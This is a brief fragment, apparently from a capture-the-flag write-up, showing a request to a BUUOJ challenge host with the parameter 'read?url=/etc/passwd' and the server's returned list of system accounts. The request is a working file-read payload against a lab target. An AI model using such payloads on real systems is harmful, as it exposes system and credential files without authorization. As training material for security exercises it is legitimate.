 不安全 | 8f5c86d1-1067-47c7-9132-7708533be5d7.node5.buuoj.cn:81/read?url=/etc/passwd
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin
glzjin:x:1000:1000:Linux User,,,:/app:/bin/ash